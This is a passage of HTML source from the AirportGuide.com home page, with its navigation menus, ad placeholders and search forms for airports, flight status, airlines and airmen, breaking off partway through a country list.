  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_7092_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Wednesday 21 Jan 2026    </div>
    <div id="time-line">
        04:01:16   UTC: 04:01:16    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_7092_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_7092_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_7092_1189">Menu</div>   </div>  <nav id="topbarstacks_in_7092_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div> 
  
 
 
 
 
    
    
  
<header  class='cell  small-12 auto  small-order-1      align-self-bottom  text-center    stacks_in_6082'>   <div       class='container      hero hero-height  '>   <div class="grid-container full">  <div class='slice empty out'><div class='slice empty in'></div></div>  </div>   </div>   
 <h1 class='     hero-text hero-overlay alt hero-padding text-center medium-text-center large-text-center'   >AirportGuide.com - The largest aviation database in the world!<br> <small><span id='stacks_in_6086'>Where will you go....and what will you do when you get there?</span></small></h1> 
 </header> 
 
  <div       class='container   overflow-hidden    text-center  '>   <div class="grid-container">  <div id="ezoic-pub-ad-placeholder-621"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(621);
    });
</script> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
    
  
  <div       class='container position-relative hide overflow-hidden     '>   lan-en-cty-us 
   </div>   
<div class='grid-x      grid-padding-x        '> <div class="cell small-12 medium-auto ">  <h3 class='     header-format text-center  '   >Explore Our Global Aviation Databases</h3> 
<div class="card shadow"> <div class='grid-x    grid-margin-x  grid-padding-x grid-padding-y       '> <div class="cell small-12  ">  <p class='       '   >Unearth the treasure trove of knowledge stored within our constantly updated, exclusive aviation databases. From global airport locations and current flight statuses to specific airline data and airman details, everything is right at your fingertips. Start your journey of discovery now.</p> 
 </div> </div> 
 </div> 
 </div> </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">  <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y       '> <div class="cell small-12 medium-8 "> <ul class="accordion  " data-multi-expand="false" data-allow-all-closed="false" data-slide-speed="0" data-deep-link="false" data-deep-link-smudge="false" data-responsive-accordion-tabs="accordion medium-accordion large-accordion"> <li class="accordion-item is-active" data-accordion-item> <a href="#airports" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-broadcast-tower fa-fw" aria-hidden="true" title="Search Airports"></i> <strong>Airports</strong></a> <div id="airports" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airport Search</h3> 
<form method='get' action='https://airportguide.com/search/airport-search-results/' name='QuickSearchForm'> 
<input type='hidden' name='search_type' value='airport_basic_search'>
<input type='text' placeholder='Enter Airport ID, Name, City, State, and/or Country' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='quick_search' id='quick_search' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     mt:20"  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7666' class='stacks_out'><div id='stacks_in_7666' class='stacks_in html_stack'>The Airport Basic Search allows searching by airport ID, name, city, state, and country from one field. For a more involved search try the <a href="https://airportguide.com/search/airport/"><u>Advanced or Radius Searches</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#flight-status" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-arrival fa-fw" aria-hidden="true" title="Flight Status"></i> <strong>Flight Status</strong></a> <div id="flight-status" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Flight Status Search</h3> 
<form method='post' action='https://airportguide.com/airport-flight-status/arrivals-departures/' name='ArrDepSearchForm'> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7679" name="arr_or_dep" value="arrivals" checked > <label class="" for="radio_stacks_in_7679">Arrivals</label> </div> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7680" name="arr_or_dep" value="departures"  > <label class="" for="radio_stacks_in_7680">Departures</label> </div> 
<!-- <input type='text' onKeyUp="Dynamic_auto('searchinput2','tag2','autocomplete_iata')" placeholder='Enter Airport ID, Name or City' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_input' id='searchinput2' value='' size='40'>
<input type='hidden' name='airport_code' id='tag2'>
<br> --> 
<input type='text' placeholder='Enter an Airport IATA ID' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_code' value='' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-625"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(625);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airlines" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-alt  fa-fw" aria-hidden="true" title="Search Airlines"></i> <strong>Airlines</strong></a> <div id="airlines" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airline Search</h3> 
<form method='get' action='https://airportguide.com/search/airline-search-results/' name='AirlineSearchForm'> 
<input type='text' placeholder='Enter the Airline Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airline_name' id='airline_name' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7709' class='stacks_out'><div id='stacks_in_7709' class='stacks_in html_stack'>The Airline Search allows searching by airline name. To search by airline name, IATA ID, ICAO ID, frequent flyer program, and/or airline alliance try the <a href="https://airportguide.com/search/airline-search/"><u>Advanced Airline Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-624"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(624);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airmen" class="accordion-title  "><svg style="vertical-align:middle"  
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title>Search Airmen</dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-9)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg>
<strong>Airmen</strong></a> <div id="airmen" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airmen Search</h3> 
<form method='get' action='https://airportguide.com/search/airmen-search-results/' name='AirmenSearchForm'> 
<input type='text' placeholder='Enter First Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='first_middle_name' id='first_middle_name' size='40'>
<br> 
<input type='text' placeholder='Enter Last Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='last_name_suffix' id='last_name_suffix' size='40'>
<br> 
<label>Country/Region</label>
<select name="country"> <option selected   value="">Select a Country/Region</option> 
<option    value="ADEN">Aden</option> 
<option    value="AFGHANISTAN">Afghanistan</option> 
<option    value="ALBANIA">Albania</option> 
<option    value="ALGERIA">Algeria</option> 
<option    value="AMERICAN SAMOA">American Samoa</option> 
<option    value="ANDORRA">Andorra</option> 
<option    value="ANGOLA">Angola</option> 
<option    value="ANTARCTICA">Antarctica</option> 
<option    value="ANTIGUA &amp; BARBUDA">Antigua & Barbuda</option> 
<option    value="ARCTIC OCEAN">Arctic Ocean</option> 
<option    value="ARGENTINA">Argentina</option> 
<option    value="ARMENIA">Armenia</option> 
<option    value="ARUBA">Aruba</option> 
<option    value="ASHMORE CARTIER IS">Ashmore Cartier Island</option> 
<option    value="ATLANTIC ISLAND">Atlantic Island</option> 
<option    value="AUSTRALIA">Australia</option> 
<option    value="AUSTRIA">Austria</option> 
<option    value="AZERBAIJAN">Azerbaijan</option> 
<option    value="Azores">Azores</option> 
<option    value="BAHAMAS">Bahamas</option> 
<option    value="BAHRAIN">Bahrain</option> 
<option    value="BAKER ISLAND">Baker Island</option> 
<option    value="BANGLADESH">Bangladesh</option> 
<option    value="BARBADOS">Barbados</option> 
<option    value="BASSAS DA INDIA">Bassas Da India</option> 
<option    value="BELARUS">Belarus</option> 
<option    value="BELGIUM">Belgium</option> 
<option    value="BELIZE">Belize</option> 
<option    value="BENIN">Benin</option> 
<option    value="BERMUDA">Bermuda</option> 
<option    value="BHUTAN">Bhutan</option> 
<option    value="BOLIVIA">Bolivia</option> 
<option    value="BOSNIA &amp; HERZEGOVI">Bosnia & Herzegovina</option> 
<option    value="BOTSWANA">Botswana</option> 
<option    value="BOUVET ISLAND">Bouvet Island</option> 
<option    value="BRAZIL">Brazil</option> 
<option    value="BRIT NAT(OVERSEAS)">Brit Nat (Overseas)</option> 
<option    value="BRITISH HONDURAS">British Honduras</option> 
<option    value="BRITISH INDIAN OCN">British Indian Ocean</option> 
<option    value="BRITISH VIRGIN IS">British Virgin Islands</option> 
<option    value="BRITISH WST">British West Indies</option> 
<option    value="BRUNEI">Brunei</option> 
<option    value="BULGARIA">Bulgaria</option> 
<option    value="BURKINA">Burkina</option> 
<option    value="BURMA">Burma</option> 
<option    value="BURUNDI">Burundi</option> 
<option    value="CAMBODIA">Cambodia</option> 
<option    value="CAMEROON">Cameroon</option> 
<option    value="CANADA">Canada</option> 
<option    value="CANAL ZONE">Canal Zone</option> 
<option    value="CANARY ISLANDS">Canary Islands</option> 
<option    value="CANTON-ENDERBURY">Canton-Enderbury</option> 
<option    value="CAPE VERDE">Cape Verde</option> 
<option    value="CAYMAN ISLANDS">Cayman Islands</option> 
<option    value="CENTRAL AFRICAN RP">Central African Republic</option> 
<option    value="CEYLON">Ceylon</option> 
<option    value="CHAD">Chad</option> 
<option    value="CHANNEL ISLES">Channel Isles</option> 
<option    value="CHILE">Chile</option> 
<option    value="CHINA">China</option> 
<option    value="CHRISTMAS ISLAND">Christmas Island</option> 
<option    value="CISKEI">Ciskei</option> 
<option    value="COCOS (KEELING) IS">Cocos (Keeling) Islands</option> 
<option    value="COLOMBIA">Colombia</option> 
<option    value="COMOROS">Comoros</option> 
<option    value="CONGO">Congo</option> 
<option    value="COOK ISLANDS">Cook Islands</option> 
<option    value="CORAL SEA ISLANDS">Coral Sea Islands</option> 
<option    value="COSTA RICA">Costa Rica</option> 
<option    value="COTE D&#39;IVOIRE">Cote D'Ivoire</option> 
<option    value="CROATIA">Croatia</option> 
<option    value="CUBA">Cuba</option> 
<option    value="CURACAO">Curacao</option> 
<option    value="CYPRUS">Cyprus</option> 
<option    value="CZECH REPUBLIC">Czech Republic</option> 
<option    value="CZECHOSLOVAKIA">Czechoslovakia</option> 
<option    value="DAHOMEY">Dahomey</option> 
<option    value="DEM REP CONGO">Dem. Rep of the Congo</option> 
<option    value="DENMARK">Denmark</option> 
<option    value="DJIBOUTI">Djibouti</option> 
<option    value="DOMINICA">Dominica</option> 
<option    value="DOMINICAN REPUBLIC">Dominican Republic</option> 
<option    value="EAST GERMANY">East Germany</option> 
<option    value="ECUADOR">Ecuador</option> 
<option    value="EGYPT">Egypt</option> 
<option    value="EL SALVADOR">El Salvador</option> 
<option    value="EQUATORIAL GUINEA">Equatorial Guinea</option> 
<option    value="ERITREA">Eritrea</option> 
<option    value="ESTONIA">Estonia</option> 
<option    value="ETHIOPIA">Ethiopia</option> 
<option    value="EUROPA ISLAND">Europa Island</option> 
<option    value="FALKLAND ISLANDS">Falkland Islands</option> 
<option    value="FAROE ISLANDS">Faroe Islands</option> 
<option    value="FED ST MICRONESIA">Fed. States of Micronesia</option> 
<option    value="FIJI">Fiji</option> 
<option    value="FINLAND">Finland</option> 
<option    value="FRANCE">France</option> 
<option    value="FRENCH AFARS-ISSAS">French Afars-Issas</option> 
<option    value="FRENCH GUIANA">French Guiana</option> 
<option    value="FRENCH POLYNESIA">French Polynesia</option> 
<option    value="FRENCH WEST INDIES">French West Indies</option> 
